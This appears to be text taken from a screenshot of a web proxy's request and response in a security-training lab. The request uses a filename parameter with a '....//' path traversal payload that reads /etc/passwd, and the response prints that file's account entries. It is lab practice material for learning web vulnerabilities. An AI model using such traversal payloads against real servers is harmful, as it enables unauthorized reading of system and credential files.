 Request
Pretty Raw Hex
\n
1 GET /image?filename=
....//....//....//....//....//....//....//....//....
//....//....//....//....//....//....//....//....//..
..//....//etc/passwd HTTP/2
2 Host:
0ab200fd039d2a12802e49da005c00c9.web-security-academ
y.net
3 Cookie: session=nlMI9rq9x1qDqgVXSIggIwM6I0pUTesm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:124.0) Gecko/20100101 Firefox/124.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab200fd039d2a12802e49da005c00c9.web-securit
y-academy.net/product?productId=4
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin